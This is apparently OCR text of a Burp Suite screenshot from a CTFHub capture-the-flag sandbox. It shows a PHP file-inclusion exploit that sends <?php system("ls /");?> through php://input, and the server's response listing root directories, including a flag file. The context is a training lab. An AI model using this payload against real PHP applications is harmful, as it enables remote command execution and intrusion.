 Go
Cancel
<
>
Target: http://challenge-1babac39d4bdea78.sandbox.ctfhub.com:10800
?
Request
Raw
Params
Headers
Hex
XML
GET /?file=php://input HTTP/1.1
Host: challenge-1babac39d4bdea78.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 23
<?php system("ls /");?>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_26452
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
?
<
+
>
Type a search term
0 matches
Done
502 bytes | 31 millis